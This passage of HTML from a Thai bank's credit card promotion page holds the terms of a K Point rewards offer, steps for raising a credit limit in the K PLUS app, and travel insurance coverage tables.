          <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_บัตรเครดิตที่ร่วมรายการ">บัตรเครดิตที่ร่วมรายการ</div>
          <div class="accordion-content">
              <div class="wrap">
                <ul class="listcol list2col">
                  <li>บัตรเครดิตเดอะแพสชั่นกสิกรไทย </li>
                  <li>บัตรเครดิตแพลทินัมกสิกรไทย </li>
                  <li>บัตรเครดิตเจซีบีกสิกรไทย </li>
                  <li>บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย </li>
                  <li>บัตรเครดิตกสิกรไทย-ช้อปปี้ </li>
                  <li>บัตรเครดิต LINE POINTS Credit Card </li>
                  <li>บัตรเครดิตวันสยามกสิกรไทย </li>
                  <li>บัตรเครดิตร่วมคิง เพาเวอร์-กสิกรไทย </li>
                  <li>บัตร Blue Credit Card</li>
                </ul>
              </div>
          </div>
        </div>
        <div class="accordion-revise-bb">
            <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_เงื่อนไข">เงื่อนไข</div>
            <div class="accordion-content">
                <div class="wrap">
                  <ul class="listcol">
                    <li>สิทธิพิเศษเฉพาะผู้สมัครบัตรเครดิตเดอะแพสชั่นกสิกรไทย หรือ บัตรเครดิตแพลทินัมกสิกรไทย หรือ บัตรเครดิตเจซีบีกสิกรไทย หรือ บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย หรือ บัตรเครดิตกสิกรไทย-ช้อปปี้ หรือ บัตรเครดิต LINE POINTS Credit Card หรือ บัตรเครดิตวันสยามกสิกรไทย หรือ บัตรเครดิตร่วมคิง เพาเวอร์-กสิกรไทย หรือ บัตร Blue Credit Card บัตรหลักหรือบัตรเสริมรายใหม่ โดยผู้สมัครต้องไม่เคยถือบัตรเครดิตกสิกรไทย หรือเคยถือแต่ยกเลิกการถือบัตรเครดิตกสิกรไทยมาแล้วไม่น้อยกว่า 6 เดือนนับจากวันที่ยกเลิกบัตรจนถึงวันที่ได้รับอนุมัติบัตรใหม่ โดยจะต้องได้รับอนุมัติบัตรภายในวันที่ 1 มีนาคม 2567 – วันที่ 30 มิถุนายน 2567 เท่านั้น</li>
                    <li>ผู้สมัครต้องดำเนินการสมัครบริการ K-eMail Statement ภายใน 30 วัน หลังวันที่บัตรเครดิตได้รับอนุมัติ</li>
                    <li>รับคะแนนสะสม K Point 5,000 คะแนน เมื่อมียอดใช้จ่ายสะสมตั้งแต่ 15,000 บาทขึ้นไป ภายใน 30 วันหลังจากวันที่บัตรได้รับอนุมัติ หรือ รับคะแนนสะสม K Point 12,500 คะแนน เมื่อมียอดใช้จ่ายสะสมตั้งแต่ 30,000 บาทขึ้นไป ภายใน 30 วันหลังจากวันที่บัตรได้รับอนุมัติและสมัครบริการ K-eMail Statement</li>
                    <li>จำกัดคะแนนสะสม K Point สูงสุด 12,500 ต่อท่าน สำหรับทุกรายการส่งเสริมการขายที่เกิดขึ้นตั้งแต่วันที่ 1 มีนาคม 2567 – 30 มิถุนายน 2567</li>
                    <li>ในกรณีที่ผู้สมัครไม่มีแอปพลิเคชัน K PLUS ผู้สมัครจะต้องสมัครใช้บริการแอปพลิเคชัน K PLUS ภายใน 30 วัน หลังจากวันที่ได้รับการอนุมัติบัตรเครดิตเพื่อเป็นช่องทางสำหรับรับการแจ้งเตือน (Notification) ในการนำคะแนนสะสม K Point ไปแลกรับของรางวัลตามไลฟ์สไตล์ผ่านแอปพลิเคชัน K PLUS โดยผู้สมัครที่ยังไม่มีแอปพลิเคชัน K PLUS สามารถดาวน์โหลดแอปพลิเคชัน K PLUS ได้ทุกช่องทางทั้ง iOS,Android และ Huawei App Gallery</li>
                    <li>ธนาคารจะคำนวณยอดการใช้จ่ายผ่านบัตรหลังจากวันที่บัตรได้รับอนุมัติทั้งนี้ ไม่นับรวมการเบิกถอนเงินสดล่วงหน้า, บริการ KBank Smart CASH (เงินด่วน), ดอกเบี้ย, ค่าปรับ, ภาษี, ค่าธรรมเนียมต่างๆ, การซื้อหน่วยลงทุนทุกประเภท (SSF/LTF/RMF), ค่าเบี้ยประกันทุกประเภท, รายการใช้จ่ายที่เข้าข่ายเพื่อการค้าและการพาณิชย์, รายการที่ใช้จ่ายผ่านเครื่องรับบัตรเครดิต (EDC) ในกิจการของผู้ถือบัตรเอง ตลอดจนรายการชำระค่าสินค้า/บริการที่มีการขอคืน เปลี่ยนแปลงหรือยกเลิกในภายหลัง</li>
                    <li>ยอดการใช้จ่ายสะสมผ่านบัตรเครดิตหลักและบัตรเครดิตเสริม จะถูกคำนวณแยกออกจากกัน</li>
                    <li>ธนาคารจะมอบคะแนนสะสม K Point ให้แก่ผู้ถือบัตรเครดิตที่ใช้จ่ายครบ และสมัครบริการ K-eMail Statement ตามเงื่อนไขที่ธนาคารกำหนด ผ่านช่องทางแอปพลิเคชัน K PLUS ภายใน 90 วัน นับจากวันปิดรอบบัญชีที่ผู้ถือบัตรมียอดใช้จ่าย และ/หรือมีการทำรายการผ่านบัตรตามเงื่อนไขที่ธนาคารกำหนด โดยธนาคารจะแจ้งการมอบคะแนนสะสม K Point ให้ผู้ถือบัตรทราบผ่านการแจ้งเตือน (Notification) ในแอปพลิเคชัน K PLUS ตามหมายเลขโทรศัพท์มือถือที่ผู้ถือบัตรผูกไว้กับแอปพลิเคชัน K PLUS กรณีผู้ถือบัตรยังไม่ได้สมัครใช้แอปพลิเคชัน K PLUS ผู้ถือบัตรสามารถดาวน์โหลดแอปพลิเคชัน K PLUS และตรวจสอบคะแนนสะสม K Point ที่ได้รับในแอปพลิเคชัน K PLUS โดยกดปุ่ม 1. ธุรกรรม 2. K Point 3. ดูรายละเอียดคะแนน 4. ดูประวัติคะแนน นอกจากนี้ สามารถศึกษาวิธีการใช้คะแนนและรายละเอียด K Point เพิ่มเติมได้ <a href="https://www.kasikornbank.com/th/personal/digital-banking/kplus-kpoint" class="kcc-link font-default display-7 c-green pxtm-click-linkClick" title="สิทธิพิเศษสำหรับบัตรเครดิต_วิธีการใช้คะแนนและรายละเอียด K Point"><span>ที่นี่</span></a></li>
                    <li>ธนาคารจะมอบคะแนนสะสม K Point ให้แก่ผู้ถือบัตรเครดิตที่มียอดใช้จ่ายและ/หรือมีการทำรายการผ่านบัตรเครดิตครบตามเงื่อนไขที่ธนาคารกำหนด โดยผู้ถือบัตรเครดิตจะต้องยังคงเป็นผู้ถือบัตรเครดิต และไม่ผิดนัดชำระหนี้กับธนาคาร ตลอดระยะเวลาส่งเสริมการขายนี้ จนถึงวันที่ธนาคารมอบคะแนนสะสม K Point ให้แก่ผู้ถือบัตรเครดิต</li>
                    <li>คะแนนสะสม K Point ที่ได้รับจากรายการส่งเสริมการขายนี้ จะมีอายุการใช้งานจนถึงวันที่ 31 ธันวาคม 2569</li>
                    <li>คะแนนสะสม K Point จากรายการส่งเสริมการขายนี้เป็นการให้คะแนนเพิ่มเติม แยกจากคะแนนสะสม K Point ที่ได้จากการใช้จ่ายผ่านบัตรตามปกติ สำหรับการแลกหรือใช้คะแนนสะสม K Point บนแอปพลิเคชัน K PLUS ผู้ถือบัตรสามารถใช้คะแนนสะสมที่ได้รับ รวมกับคะแนนสะสม K Point ที่ได้รับจากการใช้จ่ายผ่านบัตรตามปกติได้ ยกเว้น บัตรเครดิตเดอะแพสชั่นกสิกรไทย, บัตรเครดิตกสิกรไทย-ช้อปปี้, บัตรเครดิตวันสยามกสิกรไทย, บัตร Blue Credit Card, บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย และบัตรเครดิต LINE POINTS Credit Card</li>
                    <li>สำหรับการนำคะแนนสะสม K Point แลกรับของรางวัลตามไลฟ์สไตล์ ธนาคารจะจัดส่งข้อความผ่านการแจ้งเตือน (Notification) ให้กับผู้ถือบัตรที่ปฏิบัติครบตามเงื่อนไขที่ธนาคารกำหนด ภายใน 120 วัน นับจากวันปิดรอบบัญชีที่ผู้ถือบัตรมียอดใช้จ่ายและ/หรือมีการทำรายการผ่านบัตรตามเงื่อนไขที่ธนาคารกำหนด ผ่านทางแอปพลิเคชัน K PLUS ตามหมายเลขโทรศัพท์มือถือที่ผู้ถือบัตรผูกไว้กับแอปพลิเคชัน K PLUS โดยผู้สมัครสามารถเข้าไปเลือกแลกรับของรางวัลพิเศษภายใน 30 วันนับจากวันที่ได้รับการแจ้งเตือน (Notification) โดยผู้ถือบัตรจะต้องยังคงเป็นผู้ถือบัตรเครดิต และไม่ผิดนัดชำระหนี้ตลอดระยะเวลาส่งเสริมการขายนี้จนถึงวันที่ธนาคารจัดส่งข้อความผ่านการแจ้งเตือน (Notification) ในแอปพลิเคชัน K PLUS</li>
                    <li>เมื่อกดยืนยันรับของรางวัลแล้ว ธนาคารสงวนสิทธิในการเปลี่ยนแปลงแก้ไขของรางวัล</li>
                    <li>ของรางวัลประเภท e-coupon ที่แลกรับจากรายการส่งเสริมการขายนี้มีวันหมดอายุแตกต่างกัน โปรดศึกษารายละเอียด เงื่อนไขการใช้งานและวันหมดอายุของแต่ละ e-coupon ก่อนพิจารณากดแลกรับ หากแลกรับสำเร็จแล้วจะไม่สามารถเปลี่ยนแปลงแก้ไขได้อีก</li>
                    <li>กรณีลูกค้ากดแลกรับกระเป๋าเดินทางล้อลาก ตัวแทนของธนาคารจะจัดส่งของสมนาคุณไปยังที่อยู่ที่ลูกค้าแจ้งกับธนาคารในขั้นตอนการยืนยันการรับของสมนาคุณผ่านแอปพลิเคชัน K PLUS ภายใน 30 วัน หลังจากวันแลกรับสำเร็จ</li>
                    <li>ธนาคารไม่มีส่วนเกี่ยวข้องกับของสมนาคุณ กรณีพบปัญหากรุณาติดต่อตัวแทนของธนาคารตามที่ปรากฏในขั้นตอนการยืนยันรับของสมนาคุณผ่านแอปพลิเคชัน K PLUS โดยตรง</li>
                    <li>กรณีที่ผู้ถือบัตรเครดิตได้รับข้อความ (Notification) แจ้งให้ลูกค้าเข้าไปเลือกแลกรับของรางวัลพิเศษผ่าน K PLUS แล้วแต่ไม่กดเลือกแลกรับภายใน 30 วัน ธนาคารจะถือว่าผู้ถือบัตรเครดิตสละสิทธิในการแลกรับของรางวัลในโครงการส่งเสริมการขายนี้ โดยผู้ถือบัตรเครดิตสามารถนำคะแนนสะสม K Point ไปใช้แลกสินค้า โอนคะแนนสะสม แลกเครดิตเงินคืน หรือใช้แทนเงินสดเพื่อจ่ายบิล เติมเงิน หรือชำระค่าสินค้าผ่านแอปพลิเคชัน K PLUS ได้</li>
                    <li>หากมีข้อโต้แย้งเกี่ยวกับการคำนวณและการให้คะแนนสะสม K Point ผู้ถือบัตรสามารถติดต่อมายังธนาคารภายใน 90 วัน นับจากวันที่สิ้นสุดระยะเวลาส่งเสริมการขาย เพื่อให้ธนาคารตรวจสอบความถูกต้อง หากเกินกำหนดระยะเวลาดังกล่าว ธนาคารจะถือว่าการคำนวณและการให้คะแนนสะสม K Point ถูกต้องทั้งหมด</li>
                    <li>เงื่อนไขและหลักเกณฑ์การพิจารณาอนุมัติสินเชื่อและอื่นๆ เป็นไปตามที่ธนาคารกำหนด</li>
                    <li>ธนาคารขอสงวนสิทธิในการมอบ ยกเลิก เพิกถอน หรือเรียกคืนสิทธิประโยชน์ตามรายการส่งเสริมการขายนี้ ไม่ว่าทั้งหมดหรือบางส่วน ได้ตลอดเวลาโดยไม่ต้องแจ้งให้ทราบล่วงหน้า หากธนาคารตรวจพบว่าผู้ถือบัตรมีคุณสมบัติไม่ถูกต้องหรือไม่ดำเนินการตามเงื่อนไขที่ธนาคารกำหนด หรือมีการใช้สิทธิเข้าร่วมกิจกรรมโดยไม่สุจริต ทุจริต หรือฉ้อฉล เพื่อให้ได้มาซึ่งสิทธิประโยชน์ตามรายการส่งเสริมการขายนี้</li>
                    <li>ธนาคารสงวนสิทธิในการแก้ไข หรือยกเลิกรายละเอียด เงื่อนไข และ/หรือสิทธิประโยชน์ใดๆ ของรายการส่งเสริมการขายนี้ รวมถึงการเปลี่ยนแปลงของรางวัลที่มูลค่าเท่ากัน โดยไม่ต้องแจ้งให้ทราบล่วงหน้า</li>
                    <li>สอบถามรายละเอียดและเงื่อนไขเพิ่มเติมได้ที่ <span class="nw">K-Contact Center</span> โทร. <a href="tel:02-8888888" class="tel1 font-default display-7 kcc-link c-green pxtm-hotline-linkClick" title="สิทธิพิเศษสำหรับบัตรเครดิต_Hotline"><span>02-8888888</span></a></li>
                    </ul>
                </div>
            </div>
        </div>
      </div>
  </div>
  
  <button type="button" class="mfp-close"></button>
</div>


<div id="popup-kplus-second-howto" class="promotion-popup-content self-apply mfp-hide">
    <div class="promotion-content">
        <div class="sc-container container-md">
            <h4 class="c-black">ขอเพิ่มวงเงินถาวรของบัตรเครดิต ผ่าน <span class="c-green nw">K PLUS</span> <span class="nw">ได้ง่ายๆ ตามนี้เลย</span></h4>
  
            <div class="cards" data-carousel-required="true" data-carousel-max="5">
                <div class="card" data-card-index="0">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_1.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>กดเมนู <span class="c-green">“ธุรกรรม”</span>*</p>
                </div>
                <div class="card" data-card-index="1">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_2.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>ไปที่หน้าบัตรเครดิตที่ต้องการ <br>
                        และกด <span class="c-green">“เพิ่มวงเงิน”</span></p>
                </div>
                <div class="card" data-card-index="2">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_3.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>เลือกไปที่ <span class="c-green">“เพิ่ม<br>วงเงินถาวร”</span></p>
                </div>
                <div class="card" data-card-index="3">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_4.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p><span class="c-green">“ระบุวงเงินที่ต้องการ”</span> <br>และเลือกบัตรที่ต้องการ<br>เพิ่มวงเงิน </p>
                </div>
                <div class="card" data-card-index="4">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_5.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>กรอกข้อมูล <br>และสมัครบริการ NDID <br>ยืนยันตัวตน**</p>
                </div>
                <div class="card" data-card-index="5">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_6.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>กด <span class="c-green">“ยินยอม”</span><br>เปิดเผยข้อมูล<br>
                        เครดิตบูโร
                    </p>
                </div>
                <div class="card" data-card-index="6">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_7.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>สรุปวงเงิน<br>เบื้องต้น</p>
                </div>
                <div class="card" data-card-index="7">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_8.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>อ่านสัญญา <br>
                        และกด<span class="c-green">“ยืนยัน<br>เพิ่มวงเงิน”</span></p>
                </div>
                <div class="card" data-card-index="7">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_9.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p>กด<span class="c-green">“ตกลง”</span> <br>เพื่อส่งใบสมัครขอ<br>
                        เพิ่มวงเงิน</p>
                </div>
                <div class="card" data-card-index="7">
                    <div class="image">
                        <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/KBank_CC_Step_10.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                    </div>
                    <p><span class="c-green">อนุมัติแล้ว!***</span> <br>สามารถใช้วงเงินใหม่ได้ <br>ในวันถัดไป</p>
                </div>
            </div>
  
            <div class="warning" role="alert">
                <p>
                    <strong class="txt">คำเตือน!</strong> 
                    ระวังบุคคลแอบอ้าง ธนาคาร<span class="c-red">ไม่มีนโยบาย<br class="visible-w767">เรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ
                </p>
            </div>

            <div class="hr"></div>
  
            <p class="remark c-black"><strong>หมายเหตุ</strong></p>
            <ul class="remark">
                <li>อัปเดต K PLUS ให้เป็นเวอร์ชั่นล่าสุด</li>
                <li>สำหรับผู้ที่ยังไม่เคยสมัครบริการ NDID และยังไม่เคยยืนยันตัวตนด้วยบัตรประชาชนกับธนาคารกสิกรไทย จำเป็นต้องสมัครบริการ และต้องยืนยันตัวตนด้วยบัตรประชาชนที่ ตู้ ATM ที่มีสติกเกอร์ K CHECK ID, ตัวแทนธนาคารที่กำหนด, หรือที่สาขาของธนาคาร จึงจะสามารถดำเนินการเพิ่มวงเงินถาวรผ่าน K PLUS ต่อได้</li>
                <li>เมื่อทำรายการตั้งแต่เวลา 08.30 - 19.30 น. ทั้งนี้ผลการอนุมัติเป็นไปตามหลักเกณฑ์และเงื่อนไขที่ธนาคารกำหนด</li>
            </ul>
            <p class="remark c-black"><strong>เงื่อนไขการขอเพิ่มวงเงินถาวรบัตรเครดิตผ่าน <br class="visible-w375">K PLUS</strong></p>
            <ul class="list">
                <li>ต้องเป็นลูกค้าบัตรเครดิต มาแล้วไม่ต่ำกว่า 6 เดือน สถานะบัตรปกติ ไม่มีประวัติค้างชำระ และมีการเพิ่มใช้งานบัตรบน K PLUS แล้ว</li>
                <li>สามารถใช้วงเงินที่ขอเพิ่มได้ในวันถัดไปหลังรู้ผลอนุมัติ</li>
                <li>กรณีขอเพิ่มวงเงินและได้รับการอนุมัติ การขอครั้งต่อไปต้องเว้นระยะ 6 เดือน</li>
            </ul>
        </div>
    </div>
  </div>
<!-- popup test iframe -->
<!-- <div id="popup-test-iframe" class="mfp-hide theme-popup">
    <iframe id="test-iframe" src="https://www.kasikornbank.com/th/apply/pages/paris-olympic-2024.aspx" width="600" height="800" frameborder="0"></iframe>
</div> -->

<div id="popup-iframe-g9" class="iframe-popup-content mfp-hide popup-style3">
    <div class="sc-container container-md promotion-content">
        <div class="iframe-content">
            <div class="iframe-load">
                <div class="g-load-div2">
                    <div class="g-loader-wrapper">
                        <div class="g-loader"></div>
                    </div>
                </div>
                <div class="append-iframe"></div>
            </div>
        </div>
        <div class="btn-apply-new btn-apply a-center">
            <a class="btn btn-app f-looped link-scroll pxtm-click-btnApply" href="#apply" title="highlight_-_carousel_-_โปรโมชันสมัครบัตรเครดิต เลือกแลกรับของที่ใช่!_สมัครเลย">สมัครเลย</a>
        </div>
    </div>
    <button type="button" class="mfp-close"></button>
</div>

<div id="popup-iframe-smartbillpay" class="iframe-popup-content mfp-hide popup-style3">
    <div class="sc-container container-md promotion-content">
        <div class="iframe-content">
            <div class="iframe-load">
                <div class="g-load-div2">
                    <div class="g-loader-wrapper">
                        <div class="g-loader"></div>
                    </div>
                </div>
                <div class="append-iframe"></div>
            </div>
        </div>
        <div class="btn-apply-new btn-apply a-center">
            <a class="btn btn-app f-looped link-scroll pxtm-click-btnApply" href="#apply" title="highlight_-_KBank Smart Bill Pay_สมัครเลย">สมัครเลย</a>
        </div>
    </div>
    <button type="button" class="mfp-close"></button>
</div>

<style>
    .mfp-content #popup-travel .table1 .table-travel tbody tr td:nth-child(4) {
        background: #edf8f2;
        text-align: center;
        vertical-align: middle;
    }
</style>

<div id="popup-travel" class="mfp-hide theme-popup">
    <div class="sc-container container-md">
        <h4 class="h3 c-green travel-header mb-0">ประกันภัยการเดินทางต่างประเทศ สำหรับลูกค้าบัตรเครดิตกสิกรไทย</h4>
        <p class="bb c-black-6 travel-sub-header">วางใจตลอดการเดินทาง เพียงชำระค่าบัตรโดยสารผ่านบัตรเครดิตกสิกรไทย</p>
        <p class="bb c-black-6 travel-sub-header">ระยะเวลา : 1 ม.ค. 69 - 31 ธ.ค. 69</p>
        <div class="table1">
            <div class="mt-20 visible-w767">
                <img src="/SiteCollectionDocuments/kcc/img/travel-table/kcc-tcc-table-1-2.png" alt="travel table1">
            </div>
            <table class="table table-travel mt-30 hidden-w767">
                <thead>
                    <tr>
                        <th width="47%" rowspan="2"><strong>รายละเอียด</strong></th>
                        <th colspan="3"><strong>วงเงินความคุ้มครองตามประเภทบัตรเครดิต</strong></th>
                    </tr>
                    <tr>
                        <th><strong>*Classic / Gold / <br>Titanium / Platinum</strong></th>
                        <th><strong>**Signature</strong></th>
                        <th><strong>**The Wisdom Signature</strong></th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>การสูญเสียชีวิต การสูญเสียอวัยวะ สายตา หรือทุพพลภาพถาวรสิ้นเชิงจากอุบัติเหตุ (อบ.1)</td>
                        <td>200,000 บาท</td>
                        <td>6,000,000 บาท</td>
                        <td>8,000,000 บาท</td>
                    </tr>
                    <tr>
                        <td>การสูญเสีย เสียหาย หรือสูญหายของกระเป๋าเดินทาง หรือทรัพย์สินส่วนตัว</td>
                        <td>20,000 บาท</td>
                        <td>20,000 บาท</td>
                        <td>50,000 บาท</td>
                    </tr>
                    <tr>
                        <td>การล่าช้าของกระเป๋าเดินทาง</td>
                        <td>20,000 บาท</td>
                        <td>20,000 บาท</td>
                        <td>20,000 บาท</td>
                    </tr>
                    <tr>
                        <td>ชดเชยการล่าช้าในการเดินทาง เกิดความล่าช้าเป็นเวลาอย่างต่ำ 6 ชั่วโมงติดต่อกัน นับจากเวลาที่ระบุในแผนการเดินทางที่จัดให้แก่ผู้เอาประกันภัย</td>
                        <td>2,000 บาท <br class="visible-w991"><span class="nw">ทุกๆ 6 ชั่วโมง</span> <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                        <td>5,000 บาท <br class="visible-w991"><span class="nw">ทุกๆ 6 ชั่วโมง</span> <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                        <td>5,000 บาท <br class="visible-w991"><span class="nw">ทุกๆ 6 ชั่วโมง</span> <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                    </tr>
                    <tr>
                        <td>การเลื่อน หรือการบอกเลิกการเดินทาง</td>
                        <td>20,000 บาท</td>
                        <td>20,000 บาท</td>
                        <td>50,000 บาท</td>
                    </tr>
                </tbody>
            </table>
        </div>
        <div class="upload mb-15">
            <a href="https://www.kasikornbank.com/sitecollectiondocuments/kcc/doc/condition-travel-ClassicGoldTitaniumPlatinum.pdf" class="link-upload pxtm-click-linkClick" title="special-offers_-_เดินทางอย่างวางใจ_รายละเอียดเงื่อนไขการคุ้มครอง บัตร Classic Gold, Titanium, Platinum">
                <img width="43" src="/SiteCollectionDocuments/kcc/img/travel-table/download-icon1.png" alt="logo download">
                <p>รายละเอียดเงื่อนไขการคุ้มครอง <br>บัตร Classic Gold, Titanium, Platinum</p>
            </a>
            <a href="https://www.kasikornbank.com/sitecollectiondocuments/kcc/doc/condition-travel-Signature.pdf" class="link-upload line pxtm-click-linkClick" title="special-offers_-_เดินทางอย่างวางใจ_รายละเอียดเงื่อนไขการคุ้มครองบัตร Signature">
                <img width="43" src="/SiteCollectionDocuments/kcc/img/travel-table/download-icon1.png" alt="logo download">
                <p>รายละเอียดเงื่อนไขการคุ้มครองบัตร Signature</p>
            </a>
        </div>
        <div class="table2">
            <div class="mt-10 visible-w767">
                <img src="/SiteCollectionDocuments/kcc/img/travel-table/kcc-tcc-table-2-2.png" alt="travel table2">
            </div>
            <table class="table table-travel mt-30 hidden-w767">
                <thead>
                    <tr>
                        <th width="33%" rowspan="3"><strong>รายละเอียด</strong></th>
                        <th colspan="3"><strong>วงเงินความคุ้มครองตามประเภทบัตรเครดิต</strong></th>
                    </tr>
                    <tr>
                        <th colspan="3"><strong>***Infinite</strong></th>
                    </tr>
                    <tr>
                        <th width="10%"><strong>ผู้ถือบัตร</strong></th>
                        <th width="10%"><strong>คู่สมรส</strong></th>
                        <th width="10%"><strong>บุตร / คน</strong></th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>การสูญเสียชีวิต การสูญเสียอวัยวะ สายตา หรือทุพพลภาพถาวรสิ้นเชิงจากอุบัติเหตุ (อบ.1)</td>
                        <td>35,000,000 บาท</td>
                        <td>10,000,000 บาท</td>
                        <td>10,000,000 บาท</td>
                    </tr>
                    <tr>
                        <td>ค่ารักษาพยาบาลในต่างประเทศ</td>
                        <td>800,000 บาท</td>
                        <td>100,000 บาท</td>
                        <td>100,000 บาท</td>
                    </tr>
                    <tr>
                        <td>การสูญเสีย เสียหาย หรือสูญหายของกระเป๋าเดินทาง หรือทรัพย์สินส่วนตัว</td>
                        <td>50,000 บาท</td>
                        <td>25,000 บาท </td>
                        <td>25,000 บาท </td>
                    </tr>
                    <tr>
                        <td>การล่าช้าของกระเป๋าเดินทาง</td>
                        <td>20,000 บาท</td>
                        <td>10,000 บาท </td>
                        <td>10,000 บาท </td>
                    </tr>
                    <tr>
                        <td>ชดเชยการล่าช้าในการเดินทาง เกิดความล่าช้าเป็นเวลาอย่างต่ำ 6 ชั่วโมงติดต่อกัน นับจากเวลาที่ระบุในแผนการเดินทางที่จัดให้แก่ผู้เอาประกันภัย</td>
                        <td>5,000 บาท <br>ทุกๆ 6 ชั่วโมง <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                        <td>2,000 บาท <br>ทุกๆ 6 ชั่วโมง <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                        <td>2,000 บาท <br>ทุกๆ 6 ชั่วโมง <br><span class="f-14">(สูงสุด 20,000 บาท)</span></td>
                    </tr>
                    <tr>
                        <td>การเลื่อน หรือการบอกเลิกการเดินทาง</td>
                        <td>50,000 บาท</td>
                        <td>25,000 บาท </td>
                        <td>25,000 บาท </td>
                    </tr>
                </tbody>
            </table>
        </div>
        <div class="upload">
            <a href="https://www.kasikornbank.com/sitecollectiondocuments/kcc/doc/condition-travel-Infinite.pdf" class="link-upload pxtm-click-linkClick" title="special-offers_-_เดินทางอย่างวางใจ_รายละเอียดเงื่อนไขการคุ้มครองบัตร Infinite">
                <img width="43" src="/SiteCollectionDocuments/kcc/img/travel-table/download-icon2.png" alt="logo download">
                <p>รายละเอียดเงื่อนไขการคุ้มครองบัตร Infinite</p>
            </a>
        </div>
        <div class="accordion-group">
            <div class="accordion-revise-bb">
              <div class="accordion-title-revise-bb">เงื่อนไข</div>
              <div class="accordion-content">
                <div class="wrap">
                    <ul>
                        <li>ผู้ถือบัตรเครดิตของ บมจ. ธนาคารกสิกรไทย จะได้รับสิทธิ์ความคุ้มครอง 1 คน ต่อ 1 สิทธิ์เท่านั้น</li>
                        <li>
                          ขอบเขตความคุ้มครอง : การเสียชีวิต สูญเสียอวัยวะ หรือทุพพลภาพถาวรสิ้นเชิง (อบ.1) เฉพาะในขณะที่ผู้เอาประกันภัยกำลังโดยสารในฐานะเป็นผู้โดยสารที่เสียค่าโดยสารแท้ มิใช่เป็น ผู้ขับขี่ หรือพนักงานอยู่ภายในขณะกำลังขึ้น หรือ กำลังลงจากยานพาหนะสาธารณะใดๆ ที่ได้รับมอบอนุญาตให้รับจ้างขนส่งคนโดยสารอย่างถูกกฎหมายและมีตารางเส้นทางการเดินทางที่มีกำหนดแน่นอน ทั้งนี้ โดยมีเงื่อนไขว่าตั๋วโดยสารใดๆ สำหรับการเดินทางทั้งทางบกทางน้ำหรือทางอากาศที่ได้รับความคุ้มครองตามกรมธรรม์นี้ จะต้องถูกชำระโดยการใช้บัตรเครดิตธนาคารกสิกรไทย Platinum, Signature & Premium & Wisdom, Infinite Wisdom & One Siam Infinite ของผู้ถือบัตรเครดิตเอง ซึ่งออกโดย บมจ.ธนาคารกสิกรไทยเท่านั้น ไม่ว่าตั๋วโดยสารนั้นจะถูกชำระที่สายการบิน หรือตัวแทนจำหน่ายเท่านั้น
                        </li>
                        <li>ข้อตกลงคุ้มครองกรมธรรม์ฉบับนี้ไม่คุ้มครองภัยจากการถูกฆาตกรรมหรือถูกทำร้ายร่างกายโดยเจตนา</li>
                        <li>จำนวนจำกัดความรับผิด : สูงสุดไม่เกิน 100,000,000 บาท ต่อ ยานพาหนะ กรณีที่มีการใช้บัตรเครดิต บมจ.ธนาคารกสิกรไทยหลายบัตรในการชำระค่าตั๋วโดยสารยานพาหนะในครั้งเดียวกัน บริษัทฯ จะชดใช้เฉพาะบัตรทีมีจำนวนเงินเอาประกันภัยสูงสุดเพียงใบเดียวเท่านั้น</li>
                        <li>จำกัดการเคลมสิทธิ์ให้กับลูกค้า (ไม่เกิน 3 ครั้ง/ท่าน/ปี)</li>
                        <li>จำกัดระยะเวลาเดินทางต่างประเทศสูงสุด (ไม่เกิน 10 วัน/เที่ยว)</li>
                        <li>บริษัทฯ ขอสงวนสิทธิ์ในการรับประกันการเดินทางให้กับผู้ที่มีสัญชาติไทย หรือชาวต่างชาติที่มีถิ่นพำนักที่ถูกกฎหมายในประเทศไทย</li>
                    </ul>
<!--
                    <div class="condition">
                        <p class="c-green mt-20 mb-10"><strong>ขอบเขตความคุ้มครอง :</strong></p>
